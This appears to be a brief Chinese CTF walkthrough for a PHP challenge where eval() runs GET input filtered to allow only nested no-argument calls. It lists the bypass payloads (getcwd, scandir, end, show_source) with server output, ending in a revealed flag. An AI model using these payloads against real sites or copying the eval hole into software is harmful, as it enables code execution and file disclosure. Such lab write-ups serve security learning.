 getcwd
查看和读取当前目录文件
?code=print_r(getcwd());
getcwd()当前目录
?code=print_r(scandir(getcwd()));
?code=print_r(end(scandir(getcwd())));
?code=show_source(end(scandir(getcwd())));
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> /www/admin/localhost_80/wwwroot/class10
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => 1.php [3] => flag )
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> flag
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> <?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';